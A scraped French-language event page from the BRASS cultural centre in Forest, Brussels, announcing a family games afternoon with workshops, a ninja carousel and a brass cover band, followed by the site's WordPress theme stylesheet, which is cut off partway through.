<p>★ Animations autour de <strong>la <a href="https://www.lebrass.be/event/la-boite-a-jeux/">Boîte à jeux</a></strong> pour petits et grands : un espace avec une large panoplie de jeux en libre accès, du jeu de société au jeu vidéo, qu’ils soient tout nouveaux, vieux comme le monde ou vaguement rétros (dès 3 ans).</p>
<p>Ateliers ludiques pour s’éclater en famille (à partir de 6 ans) :</p>
<p>★ <strong>Atelier Jeux-jouets</strong> par Matthieu Peyraud<br />
Eveil musical autour de boîte à musique et autres jouets sonores,<br />
trafiqués pour l&rsquo;occasion, avec des effets et détournés, dans l&rsquo;esprit d&rsquo;une approche nouvelle et ludique de la matière sonore, le « Circuit Bending ».</p>
<p>★ <strong>Stapel op boeken</strong> par la BLIB</p>
<p>La bibliothèque se transforme en jeu géant et vous, en pion le temps d’un après-­midi.</p>
<p>★<strong>Jouez sans les yeux</strong> par Ludilab</p>
<p>Quand on ferme les yeux, jouer devient compliqué mais on découvre des choses !</p>
<p>★ <strong>Le Carrousel Shuriken</strong> vous entraîne dans l’ère des ninjas. Vous chevauchez un animal mythique tourbillonnant sur un carrousel et affrontez une horde de samouraïs qui ne sont autres que vos géniteurs. Aurez-vous l’audace de défoncer l’autorité parentale à coups de shuriken ?<br />
<iframe src="https://www.youtube.com/embed/8Oh649W9YJw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
★ Pour finir en beauté, un <strong>goûter</strong> (apportez une part) et un <strong>spectacle</strong> :</p>
<p><a href="http://nerdsbrassband.wixsite.com/nerds/the-band">THE NERDS (</a>tous publics, à partir de 3 ans)<br />
The Nerds est un « cover brass band » détonant, groovy, pêchu et plus encore. Ce groupe, composé de quatre musiciens (trois instruments à vent et une petite batterie mobile), balance des reprises de tube façon « Pocket brass band » (mini fanfare) : de Britney Spears à Pharrell Williams, en passant par la bande originale de Rocky et beaucoup d&rsquo;autres tubes encore, principalement des années 90. Ces 4 Nerds de la musique offrent un show décalé teinté de 4eme degré.</p>
<p>(Une proposition des Jeunesses Musicales)</p>
<p><iframe src="https://www.youtube.com/embed/tHgGDSSo5-c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div dir="auto"><strong>——————————————</strong></div>
<div dir="auto"></div>
<div dir="auto">Le bar est ouvert pendant toute la durée de la Joyeuse Ouverture !</div>
    </div>
        <div class="col mCol gal">
           <img width="800" height="660" src="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-800x660.png" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption">The Nerds</div>
        </div>

        <div class="col mCol gal">
           <img width="461" height="382" src="https://www.lebrass.be/wp-content/uploads/2018/07/ninja2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption">Le Carrousel Shuriken</div>
        </div>

        <div class="col mCol gal">
           <img width="800" height="327" src="https://www.lebrass.be/wp-content/uploads/2018/07/atomix-orange-800x327.jpg" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption"></div>
        </div>

        <div class="col mCol gal">
           <img width="259" height="194" src="https://www.lebrass.be/wp-content/uploads/2018/07/index2.jpg" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption"></div>
        </div>

        <div class="col mCol gal">
           <img width="275" height="183" src="https://www.lebrass.be/wp-content/uploads/2018/07/images3.jpg" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption"></div>
        </div>

        <div class="col mCol gal">
           <img width="800" height="534" src="https://www.lebrass.be/wp-content/uploads/2018/07/rq-171217-Minimix-129-800x534.jpg" class="attachment-medium size-medium" alt="" decoding="async" />           <div class="caption"></div>
        </div>


    </div>
</div>
     <div id="logo">
            <div id="delimiter"></div>
             <a href="https://www.lebrass.be"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/logo.svg"  /></a>

        </div>

      <footer>BRASS — Centre culturel de Forest | 02/332.40.24 | info@lebrass.be | Avenue Van Volxem 364 | 1190 Forest / Bruxelles · Belgique</footer>
    </div>


    <script type="text/javascript" src="https://www.lebrass.be/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0" id="cookie-js"></script>
<script src="https://www.lebrass.be/wp-content/themes/lebrass2/_/js/isotope.pkgd.min.js"></script>
<script src="https://www.lebrass.be/wp-content/themes/lebrass2/_/js/masonry.pkgd.min.js"></script>
<script src="https://www.lebrass.be/wp-content/themes/lebrass2/_/js/imagesloaded.pkgd.min.js"></script>

<script src="https://www.lebrass.be/wp-content/themes/lebrass2/_/js/functions.js?v=2"></script>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11054436-16', 'auto');
  ga('send', 'pageview');

</script>
</div>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/style.css
body_size: 6568
content:
/*
Theme Name: LE BRASS 2
Theme URI: http://lavillahermosa.com
Description: Wordpress theme for BRASS website
Author: La Villa Hermosa
Author URI: http://lavillahermosa.com
Version: 2.0
*/
.chromeframe {
  position: absolute;
  top: 0;
}
/* Ok, this is where the fun starts.
-------------------------------------------------------------------------------*/
/* Colors définitions */
.defs-only {
  position: absolute;
  height: 0;
  width: 0;
  overflow: none;
  left: -100%;
}
/* A Linux- and Windows-friendly sans-serif font stack: http://prospects.mhurrell.co.uk/post/updating-the-helvetica-font-stack */
body {
  font: 13px Helmet, Freesans, sans-serif;
}
/* Using local fonts? Check out Font Squirrel's webfont generator: http://www.fontsquirrel.com/tools/webfont-generator */
@font-face {
  font-family: 'NewsGothBTRoman';
  src: url('_/fonts/tt0047m_.eot');
  src: url('_/fonts/tt0047m_.eot') format('embedded-opentype'), url('_/fonts/tt0047m_.woff') format('woff'), url('_/fonts/tt0047m_.ttf') format('truetype'), url('_/fonts/tt0047m_.svg#NewsGothBTRoman') format('svg');
}
@font-face {
  font-family: 'NewsGothBdXCnBTBold';
  src: url('_/fonts/tt0871m_.eot');
  src: url('_/fonts/tt0871m_.eot') format('embedded-opentype'), url('_/fonts/tt0871m_.woff') format('woff'), url('_/fonts/tt0871m_.ttf') format('truetype'), url('_/fonts/tt0871m_.svg#NewsGothBdXCnBTBold') format('svg');
}
/* Custom text-selection colors (remove any text shadows: http://twitter.com/miketaylr/status/12228805301) */
::-moz-selection {
  background: #3cd52e;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #3cd52e;
  color: #fff;
  text-shadow: none;
}
/*	j.mp/webkit-tap-highlight-color */
a:link {
  -webkit-tap-highlight-color: #3cd52e;
}
ins {
  background-color: #3cd52e;
  color: #000;
  text-decoration: none;
}
mark {
  background-color: #3cd52e;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
/* Mozilla dosen't style place holders by default */
input:-moz-placeholder {
  color: #3cd52e;
}
textarea:-moz-placeholder {
  color: #3cd52e;
}
/* And here begins the WordPress fun.
-------------------------------------------------------------------------------*/


/**************************AJOUTS SUR THEME*********************************/

#filters{
	font-size:16px !important;
	color:black !important;
	margin-bottom:4px !important;
	line-height: 1em !important;
}

#filters a {
 text-decoration: none;
}
#filters a.active {
  text-decoration: underline;
}

#navig a{
	color:black !important;
}

#haut{
	margin-top:1rem !important;
	line-height: 1em !important;
}

#page .col
{

}
/**************************AJOUTS SUR THEME*********************************/




.clear {
  clear: both;
}
a {
  color: #000;
}
div,
li {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
body,
html {
  height: 100%;
  overflow-x: hidden;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
}
h1 {
  font-size: 64px;
  line-height: 1em;
  text-transform: uppercase;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
h2 {
  font-size: 24px;
  line-height: 1em;
}
h4 {
  text-decoration: underline;
}
.interSpace {
  border-bottom: 1px solid #000;
  border-left: 1px solid #000;
  border-width: 1rem;
}
.gal img {
  width: 100%;
  height: auto;
}
.gal .caption {
  font-size: 10px;
  line-height: 1rem;
}
/*############MENU############*/
ul#menu {
  width: 100%;
  float: left;
}

ul#menu a {
  text-decoration: none;
}
ul#menu:after {
  display: block;
  content: '';
  clear: both;
}
ul#menu li {
  font-size: 2rem;
  line-height: 2rem;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  float: left;
  margin-right: 1rem;
  margin-bottom: 1rem;
  width: 14rem;
  border-bottom: 1rem solid #000;
  border-left: 1rem solid #000;
}
ul#menu li ul li {
  border-left: none;
  margin-bottom: 0;
  width: 13rem;
}
ul#menu li.menu-item-has-children {
  border-bottom: none;
}
ul#menu li.menu-item-has-children ul {
  border-top: 1rem solid #000;
}
ul#menu li.menu-item-has-children ul li {
  display: none;
}
ul#menu li.menu-item-has-children.opened ul li {
  display: block;
}
ul#menu li.current-menu-item,
ul#menu li.current-menu-parent,
ul#menu li ul li.current-menu-item {
  border-color: #3cd52e;
}
ul#menu li.current-menu-parent ul {
  border-top: 1rem solid #3cd52e;
}
ul#menu li.current-menu-parent {
  border-bottom: none;
}
ul#menu li.current-menu-parent ul {
  display: block;
}
ul#menu li.active a {
  color: #3cd52e;
}
ul#menu li:last-child {
  margin-right: 0;
}
ul#menu li a {
  padding: 6px;
  display: block;
  text-decoration: none;
}
ul#menu li.misc a {
  padding: 3px;
}
/*############END MENU############*/
/*############MISC MENU#############*/
ul#miscMenu li a {
  text-decoration: none;
}
ul#miscMenu {
  margin-bottom: 9px;
  float: left;
}
ul#miscMenu li {
  float: left;
  font-size: 16px;
  line-height: 1em;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  margin-right: 1rem;
  border-bottom: 1px solid #000;
}
ul#miscMenu li:after {
  content: '';
  clear: both;
  display: block;
}
ul#miscMenu #subMenu {
  margin-bottom: 2rem;
}
#subMenu {
  margin-right: 2rem;
}
#subMenu #gsearch {
  float: left;
  height: 18px;
  width: 14rem;
  margin-right: 1rem;
  margin-bottom: 9px;
}
.gsc-search-box .gsc-input > input:focus,
.gsc-input-box-focus {
  box-shadow: none !important;
}
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0px !important;
  border: none !important;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  height: 15px !important;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif !important;
  font-size: 12px !important;
  padding-right: 0px !important;
}
.gsib_a {
  padding: 0 !important;
}
.gsst_a:hover .gscb_a,
.gsst_a:focus .gscb_a,
.gsst_a .gscb_a {
  color: #000 !important;
}
.gscb_a {
  font-size: 12px !important;
}
.gsc-input-box {
  padding: 0px !important;
  border: none !important;
  border-bottom: 1px solid #000 !important;
  height: 18px !important;
}
.gsc-search-button {
  display: none !important;
}
#subMenu #subscribe-news,
#subMenu #location {
  float: left;
  line-height: 1em;
  font-size: 16px;
}
#subMenu #location {
  margin-bottom: 1rem;
}
#subMenu #soc {
  margin-left: 1rem;
  margin-right: 1rem;
  float: left;
  margin-bottom: 9px;
}
#subMenu #soc img {
  width: 20px;
  height: auto;
}
#subMenu #soc:after {
  display: block;
  content: '';
  clear: both;
}
#subMenu:after {
  display: block;
  content: '';
  clear: both;
}
/*###########END MISC MENU#############*/
#page {
  height: 100%;
  width: 100%;
}
#page #logoContainer {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
}
#page #logo {
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
#page #logo img {
  height: 100%;
  width: auto;
}
#delimiter {
  top: 0;
  float: right;
  background: #000;
}
#page .inside {
  margin-top: 0;
  min-height: 100%;
  border-bottom: 1px solid #000;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
/**************************CONTENT RULES*************************/
#page .inside .sCol {
  width: 14rem;
}
#page .inside .mCol {
  width: 29rem;
}
#page .inside .lCol {
  width: 44rem;
}
#page .inside .xlCol {
  max-width: 89rem;
}
/*VIGNETTES RULES*/
#page .inside .content .col.vignette a {
  text-decoration: none;
}
#page .inside .content .col.vignette .head {
  color: #000;
}
/*leaf post/general rules */
#page .inside .msr .col
 {
  padding-left: 1rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
.single-event #page .inside .msr .col
 {
  padding-left: 0rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
#page .inside .msr .col.lCol
 {
  padding-left: 0rem;
  padding-right: 0rem;
  margin-right: 1rem;
}
#page .inside .listing .col {margin-right:0.6rem; padding:0px}
#page .inside .content .col a {
  text-decoration: none;
}
#page .inside .msr .colCont {
  padding: 0;
}
#page .inside .msr .colCont.focus {
  background: #3cd52e;
  color: #FFF;
}
#page .inside .msr .colCont a {
  color: #FFF;
}
.single-event #page .inside .msr .colCont a {
  color: #3cd52e;
}
#page .inside .msr .colCont .colList {
  margin-right: -2rem;
  position: relative;
}
#page .inside .msr .colCont .colList .col {
  padding-left: 6px;
}
#page .inside .msr .colCont .colList:after {
  content: '';
  display: block;
  clear: both;
}
#page .inside .content .col {
  float: left;
  margin-bottom: 2rem;
}
#page .inside .content > div {
  float: left;
  font-size: 16px;
  line-height: 18px;
  margin: 1rem 1rem 0 0;
}
#page .inside .content > div.msr {
  margin-right: 0;
}
#page .inside .col .interSpace:after,
#page .inside:after {
  content: '';
  display: block;
  clear: both;
}
#page .inside .content .announce {
  font-family: NewsGothBdXCnBTBold;
  font-size: 36px;
  line-height: 1em;
  text-transform: uppercase;
  padding:0px
}
#page .inside .content .announce p {
  margin: 1rem 0 0 0;
}
#page .inside .content .announce p:first-child {
  margin: 0;
}
#page .inside .content .col .bodyText {
  margin-top: 1rem;
}
#page .inside .content p {
  margin-bottom: 1rem;
}
#page .inside .content h3 {
  text-decoration: underline;
  margin-bottom: 1rem;
}
.practical {
  margin: 1rem 0 0 1rem;
  font-size: 12px;
  line-height: 1em;
}
.credits {
  font-size: 12px;
  line-height: 1em;
  margin: 0 0 0 2rem;
}
.single #page .inside .content a {
  text-decoration: underline;
}
.single #page .inside .content .projectTitle a {
  text-decoration: none;
}
.vimVid {
  width: 100%;
}
/*********************HEAD RULES************************/
div.head {
  border-left: 2px solid;
}
div.head > div {
  border-bottom: 2px solid;
  padding: 6px;
}
div.date {
  font-size: 30px;
  line-height: 1em;
}
div.head div.date span.day {
  font-size: 12px;
  vertical-align: text-top;
  line-height: 1em;
}
div.head > div.detail {
  font-size: 12px;
  text-transform: uppercase;
}
div.head div.title {
  position: relative;
  padding: 0;
}
div.head div.title div.collection {
  width: 20%;
  height: 100%;
  vertical-align: middle;
  display: table-cell;
}
div.head div.title div.collection div.coLogo img {
  -webkit-filter: invert(1);
  filter: invert(1);
  width: 100%;
}
div.focus div.head div.title div.collection div.coLogo img {
  -webkit-filter: none;
  filter: none;
}
div.head div.title div.collection div.pastille {
  font-family: NewsGothBdXCnBTBold;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1em;
  width: 50px;
  height: 50px;
  border: 2px solid;
  border-right: none;
  position: relative;
  border-radius: 50px;
  left: 6px;
}
div.head div.title div.collection div.pastille div {
  position: absolute;
  width: 100%;
  left: 10px;
  top: 10px;
  width: 35px;
  z-index: 1000;
}
div.head div.title div.collection div.pastille:after {
  z-index: 1;
  position: absolute;
  top: -2px;
  right: 0;
  background: #FFF;
  content: '';
  width: 23px;
  height: 50px;
  display: block;
}
div.focus div.head div.title div.collection div.pastille:after {
  background: #3cd52e;
}
div.head div.title div.collection + div.detail {
  width: 80%;
  display: table-cell;
  vertical-align: top;
}
div.head div.title div.detail {
  padding: 0 0 0 6px;
}
div.head div.title div.detail > div {
  padding: 6px 6px 6px 0;
}
div.head div.title div.detail > div + div {
  border-top: 2px solid #000;
}
div.type {
  font-size: 12px;
  text-transform: lowercase;
}
div.author {
  font-size: 16px;
  line-height: 18px;
}
/**************************END HEAD RULES************************/
div.vernissage {
  border-bottom: 2px solid #000;
  padding: 6px 6px 6px 8px;
  display: table;
  width: 100%;
}
div.vernissage > div {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
}
#page .inside .content div.vernissage p {
  margin: 0;
  font-size: 12px;
  line-height: 1em;
}
/********************PROJECT TYPO********************************/
.single-event .projectTitle.interSpace {
  border-color: #3cd52e;
}
.projectTitle.interSpace {
  border-color: #FFF;
}
.projectTitle {
  font-size: 33px;
  text-align: center;
  line-height: 42px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-bottom: 18px;
  border-left: 0;
}
.pageShowDetail .projectTitle {
  color: #3cd52e;
}
.projectContainer {
  padding: 0;
}
.projectContainer > div {
  padding: 0;
}
.projectContainer > div > div {
  padding: 6px;
}
/********************END PROJECT TYPO********************************/
#grid {
  position: absolute;
  left: 0;
  top: 0;
}
#grid .line {
  position: absolute;
  background: red;
}
.space {
  position: absolute;
  background: #FFF;
}
/**************************END CONTENT RULES************************/
/**************************NEWS************************************/
.infosPub {
  color: #3cd52e;
  font-size: 12px;
  line-height: 1em;
  font-family: NewsGothBTRoman;
  text-transform: uppercase;
  margin-top: 6px;
}
.illu img {
  width: 100%;
  height: auto;
  display: block;
  filter: url(#monochrome);
}
/*************************END NEWS************************************/
/**************************AGENDA*********************************
#navig{

   line-height:1em;
   padding-bottom:2rem;
   font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
   text-transform:uppercase;
   color:black;
   display: table-cell;

}
#navig div{
    display: inline-block;
    vertical-align: bottom;
}
#navig #month, #navig #prevnext{
     font-size:26px;
    margin-right:1rem;
    line-height:20px;
}

#filters{
    font-size:16px;
    text-align:text-bottom;
    line-height:1em;
    font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
     color:@season-color;
}
#navig  a{
    color:@season-color;
    text-decoration:none;

}

#navig #filters a.active, #agendaNavig #filters a:hover{
    text-decoration:underline;
}

ul#agenda{
    display:block;
    width:100%;
    font-size:12px;
}
ul#agenda>li.empty{
    display:none;
}

ul#agenda li{
    margin-bottom:2px;
}
ul#agenda>li{
    border-bottom:2px solid;

    border-left:2px solid;
    border-color:@season-color;
    margin-bottom:1rem;
    margin-right:1rem;

    min-height:14rem;
    font-size:30px;
    line-height:1em;
    float:left;

}

ul#agenda>li.today{
    background:@season-color;
    color:#FFF;
    border-color:#FFF;
}
ul#agenda>li.today a{
    color:#FFF;
}
ul#agenda>li>ul{
    border-top:2px solid;
    border-color:@season-color;
    padding:6px;
}
ul#agenda>li.today>ul{
   border-color:#FFF;

}

ul#agenda>li>ul>li>ul, ul#agenda>li>ul>li h4{
  border-left:1px solid;
   border-bottom:1px solid;
   padding:6px;
}
ul#agenda>li>ul>li>ul>li{
    margin-bottom:6px;
}
ul#agenda>li>ul>li>ul>li:last-child{
    margin:0;
}
ul#agenda .date{

   padding:6px;
}
ul#agenda li:after{
    clear:both;
    display:block;
    content:"";
}
ul#agenda>li>ul{
    font-size:12px;
    line-height:1.1em;

}
ul#agenda h4{
    font-family:NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
    text-transform:uppercase;
}
span.day{
    font-size:12px;
    line-height:1em;
    vertical-align:text-top;
}

#page .inside .msr ul#agenda .col{
    padding:0;
    margin-bottom:1rem;
    min-height:auto;
    width:28rem;
}

/************************END AGENDA********************************/
/************************AGENDA 2********************************/
a.ticket-link,
a.fb-link,
a.info-link,
.single #page .inside .content a.ticket-link,
.single #page .inside .content a.fb-link {
  padding: 4px;
  font-size: 12px;
  line-height: 1em;
  background: black;
  color: white;
  margin-bottom: 0.5rem;
  text-align: center;
  text-decoration: none;
  display: inline-block;
}
a.fb-link,
.single #page .inside .content a.fb-link {
  background: white;
  padding: 0;
}
a.info-link {
  background: #3cd52e;
}
a.fb-link img,
.single #page .inside .content a.fb-link img {
  height: 20px;
  width: auto;
  vertical-align: middle;
  margin-top: -2px;
}
ul#agenda2 li {
  padding: 1rem 0;
  clear: both;
  border-bottom: 2px solid black;
}
ul#agenda2 li a {
  text-decoration: none;
}
ul#agenda2 li .thumb img {
  width: 100%;
  height: auto;
  filter: url(#monochrome);
}
ul#agenda2 li div.date,
ul#agenda2 li h2 {
  font-size: 30px;
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.date + div.detail {
  font-size: 12px;
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.type {
  margin-bottom: 0.5rem;
}
ul#agenda2 li div.struct {
  float: left;
  margin-right: 1rem;
}
ul#agenda2 li div.collection {
  float: left;
  width: 20%;
}
ul#agenda2 li div.coLogo img {
  -webkit-filter: invert(1);
  filter: invert(1);
  width: 100%;
}
ul#agenda2 li:after {
  display: block;
  content: '';
  clear: both;
}
/************************PROJECTS********************************/
.projectContainer > .interSpace > .detail {
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
}
.project a {
  color: #FFF;
  text-decoration: none;
}
.project {
  background: #3cd52e;
  color: #FFF;
}
#page .inside .msr .project {
  padding: 0 0 2rem 0;
}
.project > a > div,
.project > div {
  padding: 6px;
  border-color: #FFF;
  border-bottom: 1rem solid;
}
.project > a > div:last-child,
.project > div:last-child {
  border: none;
}
.project .projectTitle {
  margin-bottom: 0;
}
.project .detail {
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 1em;
}
/***********************rubDetail******************************/
#page .inside .msr .colCont .colList .col.rubDetail,
.rubDetail {
  float: left;
  padding: 0 0 2rem 0;
}
.gForm {
  padding: 6px;
}
.gForm .formName {
  font-size: 33px;
  cursor: pointer;
  line-height: 42px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
/************************SINGLE RUB********************************/
#page .inside .content.single > div,
#page .inside .content > div.singleRub {
  font-size: 19px !important;
  line-height: 1em;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
#page .inside .content.single > div strong,
#page .inside .content > div.singleRub strong{
  font-size: 24px !important;
  line-height: 1em;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
#page .inside .content > div.singleRub {
  width: 44rem;
}
#page .inside .content > div.singleRub h3 {
  text-decoration: underline;
  margin-bottom: 1rem;
}
#page .inside .content > div.singleRub p {
  text-indent: 0;
}
#page .inside .content > div.singleRub p:first-child {
  text-indent: 0;
}
#page .inside .content #map {
  width: 29rem;
  margin: 0 0 2rem 0;
  height: 39rem;
}
#page .inside .content #map img {
  max-width: none;
}
/************************END SINGLE RUB********************************/
/************************NEWSLETTER FORM********************************/
#newsletters-forms {
  z-index: 1000;
  background: rgba(255, 255, 255, 0.8);
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
}
#newsletters-forms #mc-forms {
  font-size: 16px;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form #mc-embedded-subscribe,
#newsletters-forms #mc-forms #ss-submit {
  line-height: 16px;
  background: #FFF;
  font-size: 16px;
  border: 2px solid #000;
  padding: 3px;
  position: relative;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form {
  float: none;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form div {
  display: block;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="text"],
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="email"] {
  border: 0;
  width: 200px;
  height: 17px;
  background: #3cd52e;
  margin-left: 1rem;
  color: white;
  border-bottom: 2px solid white;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  line-height: 15px;
  font-size: 12px;
}
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="text"]::selection,
#newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="email"]::selection {
  background: #FFF;
  color: #000;
}
#newsletters-forms #mc-forms #mc_embed_signup .btn-close {
  display: block;
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 28px;
  cursor: pointer;
}
#newsletters-forms #mc-forms #mc_embed_signup .btn-close:before {
  content: '×';
  display: block;
}
#newsletters-forms #mc-forms #mc_embed_signup {
  border-left: 1rem black solid;
  border-bottom: 1rem black solid;
  width: 360px;
  color: white;
  background: #3cd52e;
  padding: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
}
#newsletters-forms #mc-forms #mc_embed_signup form {
  background: #3cd52e;
}
#newsletters-forms #mc-forms #mc_embed_signup form li {
  margin: 1rem 0;
}
#newsletters-forms #mc-forms #mc_embed_signup form input[type="checkbox"] {
  background: none;
  border: 1px solid black;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 1rem;
  height: 1rem;
  margin-right: 1rem;
}
#newsletters-forms #mc-forms #mc_embed_signup form input[type="checkbox"]:checked {
  background: black;
}
#newsletters-forms #mc-forms .mc-field-group {
  margin: 2rem 0;
}
#newsletters-forms #mc-forms .mc-field-group label {
  width: 40px;
  display: inline-block;
}
#newsletters-forms #mc-forms .mc-field-group.input-group label {
  width: auto;
  display: inline;
}
#newsletters-forms #mc-forms .response {
  line-height: 16px;
  margin-bottom: 1rem;
}
#mc-embedded-subscribe-form {
  float: left;
}
#mc-embedded-subscribe-form div {
  display: inline;
}
#mc-embedded-subscribe-form input[type="text"],
#mc-embedded-subscribe-form input[type="email"] {
  border: 0;
  width: 200px;
  height: 17px;
  background: white;
  margin-left: 1rem;
  color: white;
  border-bottom: 1px solid black;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
  line-height: 15px;
  font-size: 12px;
  display: inline;
}
#mc_embed_signup div.mce_inline_error {
  font-weight: normal;
  background: #3cd52e;
}
#mc-embedded-subscribe-form label {
  font-size: 16px;
  line-height: 1em;
}
#mc-embedded-subscribe-form #mc-embedded-subscribe,
#ss-submit {
  line-height: 16px;
  background: #FFF;
  font-size: 16px;
  border: 1px solid #000;
  padding: 3px;
  position: relative;
  display: inline;
  font-family: NewsGothBTRoman, Helvetica, Arial, sans-serif;
}
/************************END NEWSLETTER FORM********************************/
/*****************OPENCALL***************************/
#openCall {
  margin: 0 1rem 1rem 0;
}
#openCall h2 {
  font-size: 24px;
  text-transform: uppercase;
  line-height: 1em;
  padding: 0px 0px 6px 6px;
  font-family: NewsGothBdXCnBTBold, Helvetica, Arial, sans-serif;
}
.definition {
  /*background:#9fd6bc;*/
  font-family: 'NewsGothBTRoman', sans-serif;
  margin: 0 1rem 1rem 0;
  line-height: 1em;
  float: left;
  background: #3cd52e;
  font-size: 18px;
  position: relative;
  z-index: 100;
  color: #FFF;
}
.definition a {
  text-decoration: none;
  color: #FFF;
}
.definition .message {
  margin: 6px;
  word-wrap: break-word;
}
.definition img {
  width: 100%;
  display: block;
}
.definition .infos img {
  width: 18px;
  height: 18px;
}
.definition .social {
  margin-left: 24px;
}
.definition .infos:after {
  content: '';
  display: block;
  clear: both;
}
.definition .infos {
  font-family: NewsGothBdXCnBTBold;
  line-height: 1.2em;
  margin: 6px;
}
.definition .infos div {
  padding: 2px;
  border-left: 1px solid;
  border-bottom: 1px solid;
}
.definition .credits {
  color: #FFF;
}
/* BLOG
-------------------------------------------------------------------------------*/
#page #blogpost .projectTitle,
#page #blogpost .exergue {
  font-size: 44px;
  font-family: NewsGothBdXCnBTBold;
  line-height: 1em;
}
#page #blogpost .projectTitle {
  max-width: 29rem;
}
#page #blogpost div.col {
  padding-left: 1rem;
  padding-right: 1rem;
  margin-right: 1rem;
}
#page #blogpost .thumbnail {
  text-align: center;
  margin-top: 4rem;
}
#page #blogpost div.article {
  font-size: 22px;
  line-height: 26px;
  margin-top: 2rem;
}
#page #blogpost div.article .head {
  color: #3cd52e;
  margin-bottom: 4rem;
}
#page #blogpost div.article h2 {
  font-size: 26px;
  line-height: 28px;
  font-family: NewsGothBdXCnBTBold;
  text-transform: uppercase;
  margin-left: 4rem;
}
#page #blogpost .interview-question {
  color: #3cd52e;
  margin-left: 4rem;
}
#page #blogpost p {
/*  margin: 0;*/
}
#page #blogpost iframe {
  margin: 2rem 0;
}
#page #blogpost figure,
#page #blogpost .exergue {
  max-width: 80%;
  margin: 2rem auto;
}
#page #blog .listing,
#blogpost .listing {
  margin-top: 1rem;
}
#page #blog .listing .col,
#blogpost .listing .col {
  display: inline-block;
  float: none;
  vertical-align: top;
}
#blog .col.blogpost {
  overflow: hidden;
}
#blog .col.blogpost .projectTitle.sub {
  color: #000;
}
.col.blogpost img {
  max-width: 100%;
  height: auto;
}
.col.blogpost .projectTitle {
  line-height: 1em;
  color: #3cd52e;
  text-align: left;
  margin-bottom: 0;
}
.link.blogpost {
  background: #3cd52e;
}
.link.blogpost .projectTitle {
  color: #FFF;
}
.link.blogpost .projectTitle.sub {
  color: #000;
}
.link.blogpost img {
  margin-top: 1rem;
}
.single-event #page .inside .content .blogpost {
  margin-top: 1rem;
  padding-left: 1rem;
}
.single-event #page .inside .content .blogpost a {
  text-decoration: none;
}

.focusimg {position: relative;
text-align: center;
width: 100%;
height: 0;
background: #CCC;
overflow: hidden;
padding-top: calc(600 / 800 * 100%);
margin-bottom:0.5rem}

.focusimg.focusimghome {background: red;}

.focusimg img {position: absolute;
margin: auto;
top: 0;
left: 0;
right: 0;
bottom: 0;}


/* Print styles!
-------------------------------------------------------------------------------*/
/* Media queries!
-------------------------------------------------------------------------------*/
@media screen and (min-width: 480px) {
  ul#agenda > li.empty {
    display: block;
    opacity: 0.2;
  }
}
@media screen and (max-width: 480px) {
  #page .inside .lCol {
    width: 29rem;
  }
